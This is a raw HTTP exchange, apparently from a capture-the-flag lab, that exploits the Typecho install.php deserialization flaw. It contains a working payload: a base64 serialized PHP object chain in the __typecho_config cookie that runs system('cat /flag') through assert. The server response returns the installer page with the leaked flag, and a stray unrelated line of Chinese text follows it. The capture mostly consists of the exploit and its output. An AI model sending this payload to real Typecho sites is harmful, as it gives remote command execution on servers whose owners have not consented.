 POST /install.php?start=a HTTP/1.1
Host: 48246e94-c403-49c5-ab38-ebb096fd656c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+ xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://48246e94-c403-49c5-ab38-ebb096fd656c.node3.buuoj.cn/install.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://48246e94-c403-49c5-ab38-ebb096fd656c.node3.buuoj.cn
Connection: close
Cookie: __typecho_lang=zh_CN;
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlw
ZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo0OntzOjU6InRpdGxlIjtzOjQ6InRlc
3QiO3M6NDoibGluayI7czo0OiJ0ZXN0IjtzOjQ6ImRhdGEiO3M6ODoiMjAxOTA0MzAiO3M6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2h
vX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjM1OiJldmFsKCd
zeXN0ZW0oXCdjYXQgL2ZsYWdcJyk7ZXhpdDsnKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2
OiJhc3NlcnQiO319fX19czo2OiJwcmVmaXgiO3M6NDoidGVzdCI7fQ==
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Date: Sat, 31 Oct 2020 05:03:49 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 960
Connection: close
Set-Cookie: __typecho_lang=zh_CN; path=/
Vary: Accept-Encoding
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml">
<head lang="zh-CN">
<meta charset="UTF-8" />
<title>Typecho 安装程序</title>
<link rel="stylesheet" type="text/css" href="admin/css/normalize.css" />
<link rel="stylesheet" type="text/css" href="admin/css/grid.css" />
<link rel="stylesheet" type="text/css" href="admin/css/style.css" />
</head>
<body>
<div class="typecho-install-patch">
<h1>Typecho</h1>
<ol class="path">
<li class="current"><span>1</span>欢迎使用</li>
<li><span>2</span>初始化配置</li>
<li class="current"><span>3</span>开始安装</li>
<li><span>4</span>安装成功</li>
</ol>
</div>
<div class="container">
<div class="row">
<div class="col-mb-12 col-tb-8 col-tb-offset-2">
<div class="column-14 start-06 typecho-install">
flag{78b38374-212a-4f5b-9c5e-04bb9dc0d801}
若是爱已不可为你明白说吧无所谓